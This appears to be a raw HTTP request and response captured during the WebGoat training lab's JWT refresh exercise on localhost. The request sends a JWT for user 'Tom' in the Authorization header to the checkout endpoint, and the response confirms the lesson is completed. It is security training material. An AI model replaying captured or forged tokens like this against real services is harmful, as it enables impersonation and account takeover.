 Raw Params Headers Hex
POST /WebGoat/JWT/refresh/checkout HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 0
Accept: */*
Origin: http://127.0.0.1:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: JSESSIONID=3643AAED1AAF68C05491BDA0E66E9748;
Hm_lvt_f8d0a8c400404989e195270b0bbf060a=1526401187;
uid=1; token=774b49c2-20b3-4ea8-aded-370ce60b6ea0
Authorization:eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHN
lIiwidXNlciI6IlRvbSJ9.a4yUoDOuv6L7ICs-HsE6craLHG_u6YD
TkmXiGHjF7GdJZVZWCTurWBBunW9ujab8f4vNG31XAEvWYUEmAt0S
Gg
Connection: close
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Mon, 11 Jun 2018 06:57:24 GMT
Connection: close
Content-Length: 132
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have
successfully completed the assignment.",
"output" : null
}